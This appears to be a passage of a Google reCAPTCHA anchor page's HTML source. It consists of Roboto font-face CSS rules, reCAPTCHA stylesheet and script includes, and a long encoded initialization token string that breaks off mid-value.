  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0-TdLxM2IdxIu_KFcIhvpw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0-TdLxM2IdxIu_KFcIhvpw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0-TdLxM2IdxIu_KFcIhvpw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22YsOUwogzQHzCnsOrwojCiX/DpsOIw4DCkcKCd3RMax/CpSTClsKODTjDhg7DsxbDuMOww45CwohWw53CjMK6wr7CkMK9clnDnMKQw516KBw5wo8MJMO1PMKhOMKIwodQwq/Dl8OOw5ZNW8KBwqfDqS0cwr/Dk8OcYsKkwrQ7VMOFd8KcJMOkccOfw7HDnE7DpsKeJMKHVz/Cnh/DlnIBwpl2w77DoGzCqEvCscKPXcO4fwvDq8OxHcKKXMO0NRzCkMOUwoLDoldvKcOhHsKHw7rDgDPDtsO/wo3CgMKpVsK/w4TCgsOGw7HDvBsIAMKlVMOMHgg1eMO8TBrDuSLDhcK/RsKJSsKQwqDCkMKvKQDCisKxwrzCryFKw4zCiVA/asOeXy5iwpPDrgXDgcKWw6XCqsObw4I4JsOIwpfCvcKmHcOMwr82wr/DrMKKwo7CrsKDDhUbwoRwfFLDmkDCvn7CtiDDuk/DtcOATjMhw6bCoknDiEIlTg3Cj8OoLMOJwr/CvsKeFMOJw73DgsOxw4hDUl0mRHMyVQ8Uw6PDjcOUwrzDiHQiVQ4HwoDCvTR0XcOcV1psYcOqOV0TfDDCicOdwoYRPU7DknbDlXfCgsOOVcOlw6MLdMOPw7jDpm/CqhvCpS3Dh8K4EksYwqd5wo7CnlrDizUPw6FRJBoZZcKaCcOAw4jCt8OfbUXDnsKFfcODwpQFW8KXw7QNw5PDjRc7VcK5djxAV8O8wqhlw43CjivCkUwjGlDDj8Kzwr8+wp3CilLCscK0wrRow7BILA/[base64]/VWHCq8KGwqXCqxnCogQ/[base64]/[base64]/[base64]/[base64]/DgQMtDgBJw49dw6nCqjYKwoTDv8OBbSIcD8OuHG/CplbCjcKQVcOOD2LDtmPCosKyXMK/woNYwoPDsMKmKRPCucOKTz1cwrMuHSDDo0nChy3DtA/DrHI0wrF7w5pqw49ywrIzw5DDsMOWfMKbUsOMwqHCtMO/wocqaMKXI13CksOfw4/Cr8Kkw5giFVnDnWjCmsOXKn8ww4DDiMKoHhTCjXLDiDdJwpfCmMOifRBvSlptwr8iw6bCrAkdw7sGR8OCwoxnw4oRw5DChD1Mw6V4wpvDhE9uA8KsJ8KbM03DlDJ7R8K8w6VDwq/DmQR3wrF8woAaYMOqw6dqwoHDlcKVwoMTZXLCl3zChcOTRWfCnMOzOFPCucK8wpYoV1UJPC1kw7M/RcKEMnZ0KFghPMOrLcK9w4EPTwzDpFI0w6QPwrZnw4nComHCm8Okd2YSL8KSLnFWEGPDunhNJcK+w7oGW8KeVRXChwklBh/DrcOQw6jDuMK+w6vDv0LDlMKYLlPCu8O6w5zDlcK4w7RrK18jw4BJBcKfwrtew4UbAcKjBBXDisK+w5bDrcOpwoXDvhpUw7gOB8OGw6LDpwbDi8O5P8Olw6l7w68ZwpJlw51XbUDDsmMhw78BRMO4w6NaE8KebMOhMBl4w7LDnSTCpn7CsH3DrGTCpEzDknI/[base64]/DosOyRMKIwrPDvcOSw7EfKhIqw7gyHcOuwoTCmnLDpMKCw4sNw6bCpcKOwonDuntmwrXClX5lB8KKElkgw6DDksOBw6bCiC9zUMK/PsOHw6d3aMOvCFtFwo0tR8OAwoBRw5IEw5TCqUMkw6jDkcK/w6DCosOiMBwhCcOzHBDDlm3DliFtwrzCscKHwonDu3rDpMOmPB/DosKywqbCnMOYRSfCoUHCkX8xwoXDr8OiJsKja8Ocwp0FwpXDhsKxwqoIw7vCjcK3w7TChWPDsWR8d8Obwo47DXbDksKxw4rCiMOpwqzCtETCr8Oew5DCuwjDvMKww6TCuMK/w6VNGRgXJMOGwr5Awq97IMONJBcuVMKHDjXDm8KuIsOSw5HCkAXDuwAjfDh2w6HClHIxUwnDt8O6PAHCjcOFw4dIZi7CvGPCjsOww5Y8wr/DssKPJS/DvcOyw4EtSMKKwrXDiMK5FQEjZSrDkGgXw4hUOMKweMOuwqQLwqENw7nCvsO6DsKywqRpwovClsOswq4gw4vCnW7DtcOJO35ywqHCrUI/LMKOOsOkwqrCkcOLw7fDnELCpcKzf2IZw4XDuHLCiWLDsUXDvsKhwpt1woHCocOswpIJZDUTNcOYVFUnwqrCtxNZax47bMOpRMO8wr/[base64]/[base64]/[base64]/L0hYEVctH1nDnMOhUHQDw4NewrIRNTxlwpnDjMKdSUlTa8KNGlwZdTUSXMOjfcOmKcKIAcOnwoIOw5ZTwpcSwqB5w5B/Zh4ZRXpewpITcljDmMK3w7d+wqfCqHLDkxfCj8OZw43CrB7Ck8OGTMKBw6ptwp/Cun4iKjAiA8KUHywhScO2KMK1OgLCqDXDo8O/PBxmwooRw69xwp/Dg8KMdmQKbcKgw4DCtxHDlAPCucKDw4HCm2dzeHUpwrNUwrvCv0zDqhHCqE5kwpXCpFTDmX3CqyTDgcOrw64fw4FdEzTDhcKpwoJFw5UiHsO2w4PDp8Ovwq3CpSlfwoHCucKgJcKCwpbDn8OCw5Mfw5PCnMKpw7kcwq/CvcO2w751w53Chm0Kwo/DisKBw7Akw5Igw509BcKzVRHDinDDg8KlwqwCwojDtcOdD03CtsKSwqzCj0FAFsKDw79WwrjCs8K/LcKxAWPCiCLCuAvDrG86OcOXUCLCo8KFw5VFwrceUMK9wq/CmDTDtcOSdEXCqVsKCcKjVsKdNmTCowTCjXvDintLYcOTwpjDoTl2Pkl/eRxoc3tIw7UgCRTDrQ/CqcK7w57Dh2QgNwHDkyMyfX7DkcKhwrUFWsKSCicYwqNhSFpHw7zDhcOBw6fChQMzwoJsRSIYwophw4rChiRYwrNIOsKGwqbCusOMwr1nw7RNC8OewqbDocKSJMOxwprDu1rDhBbDnsOlwpLDhRwEMA9gworDqyHDscKmJg3CigZhw5bDsV/CogVSw6AOwp7CmMOcwqBuwpbCphzCocKmwoEsPzEdwo8/NsKpw7rCrXXDoGjDijzDr8O/wqR9wpHDvMOkwqjCiRNFXMOjwrvDtsKQwpQfDkbDl8OvwqAPWMKjw77Co8O8w6bDsMKzw7PDgg3DjsK9wo9pw5k7w5IBC8O2UsKOwoBLDMKCw5TCr8Otw6gJYxoydi7Du1bCpmHDlU/CuHkhYcKmaMOYEcKeQxUOwokkKDvChHHCnsOSKsKqw4vCrCJiwoBUZsO/[base64]/w5bDicO0w4/CnwXDmV3Dr8K0wow8w4AgZT4Rw4HCuS/[base64]/[base64]/WsOVw6lCOsKlw60oWiFEw5/[base64]/w4HClXQ2Qlg0dEjCggPDvFbDrmwWwq3DpBdUw6jCiWHCt8OGw7kFVQVgLMKuBhrDocO2wqNuODLCuismw6zDk8O+XcORG3fChQ9NwqQrw5M+PMOrJsOXw6TCssO2wpp6FydZcEbDnxLDuznDhcOYw4NjbMKZwojCtVUSM13DlBDDiMKUw53CpTA/w4nCgMOAIsOwNl52w4DConAxwr9tT8Owwp/Cr3XCocK1wqZHAMOww6TCtCPDgQjDqMKfDSpLwpExMHVabMKHwrImN3nCnMOqwqILw5PDvsKkEkwLwqZuwq3DgcK+SD1hcMK3Hk5ZwqgIw67DmlArFcKJw6ARKDFxBmtoP0BWw4EvYcOTH8O6RRfCtMO9WlzDpVTChcKgRcKLdHYbOMK/w4BsTMKWVTnDncKGJMKbw44Nw6E7ISTDq8OcEsOhElrCuMO8w4wSw61Xw4XClMOiwq4kZX5rHsKLw7dEBcKuwqZKwo9rwpMQBsK6DybClcKBL8OAasOCJkHCocONw4PDjcOkXHNow6TDnhlxKg/[base64]/Cg3cRwrNcUXrDmQ/DrSobw7gsBgTDjQFJwrhFw516P8KuXCJIw7ElSsOMF316w5Muw5TDjRE6w68PwqBmwpnCnjVCFk1PAcKBYsK2GcKJdVALf8OHwqLCtMO8w4AcHsK6O8OMw6/DksOsNMOxw77DvVl5LcK2Vzc2ecKNwrBfOWvDoMKRw71JFG8SwrReQMOjw4xkacOxwqvDnEgua3MLw4xtwqkcSlopX8KDIsKmFE3DjsOwwq3DsHV/[base64]/CuMOTMMOuw5zCvV/Cr8K5fBjDlsOQUzhywpE5YMO9VMOQfsOxEsK4w7nDhw5sw7ZUw74+w7YOwprCpMORwozCjUrCiybDmDwNa8OadMOwwrFPw6TDizHDvMK6cMOOw40MdC4hw4o3w68IbcK2w5kEOQU8w7zCn1IJRMODURfCjBpvwrY5dS/Dh8OnUMOIw57CsGsRworCjsKRdCzDplJRw59GH8Kda8O7Xwk2MMK6w4PCosOBPgRtWBE8w5bCiyvCsR/Dv8ODQw4KXcKnNMOww41lL8Ohw6zCvTLDjQ/[base64]/Dk0IjwpLCv2NfE8KHYBp4BXpQwr3Cs8KVJ0lidxvCiMO3w5NVw5TDmcK+Z8KMVsK0w5HCnwBeM0bDrSRLwqM/w4XDmMOvVit5wqHCnEhPw4PCocOmF8OKfcKaQTV9w6/DiwLCnV/[base64]/[base64]/[base64]/CsMOww6ILW0gbcsOFfi/ClsOpBSgmw7c5wrzDpcOXw5PCksO1wr3CtxBVw7LCnMKXwrJGw67DqFtGwpPDt8O2w5VOwq1NFsKpBcKVw4rDkBkjW3B5wonDl8K8wqLCtBfDnF3Duw7Csn3DmCbChWpfwr4Wfj/Cp8Kkw5PCjMKGwrlqET/CvcKrw4zDpl8NecKKw5/CgWNtwqVxFwwJwoA/BmPDh3M4w7cCN1RywoPCmlI0wrVFCMOvdB/CvH7Cn8OWw7nCjMKAb8OswpISwr3CmcKZwrElMMOQw6TDm8OKG8KAJjjDiMONXAnDiVs8AcKJwojDg8KecMKOacK/wrHCglrCvRPDpgHDugfCk8OAbA0Ow5Nkw4rDosKnPFTDpH/DjAAuw6PDqMKxEcKGwrs0w4RiwpDCtcO0S8OyJmHCiMKWw7rCiBrCu0LDkMK0w49MJ8OBRkNFF8KEJcK4U8KQDWt9L8K6woB3TlbCqsOacMOCw6pYwpQsaih1w6Ndw4/DjMKfU8KQw5o4w7DDpsOjwq3Do0cuYsKQw7TDt1HDrcKaw4Ezw5Uuwo3Cn8O1wqvDjTlkw6s8wrpdw5nDvS3Dn3tca3VHNMKwwqMSR8O7w7HDkz/CtcOEw7FqPMOmT2vDo8KmGgxsTwc1w790woZYZkLDoMOwTE3Dq8OccFg+wqNQCMOMw4fCsSbCgnDClCjDqMKrwrHCo8O6SM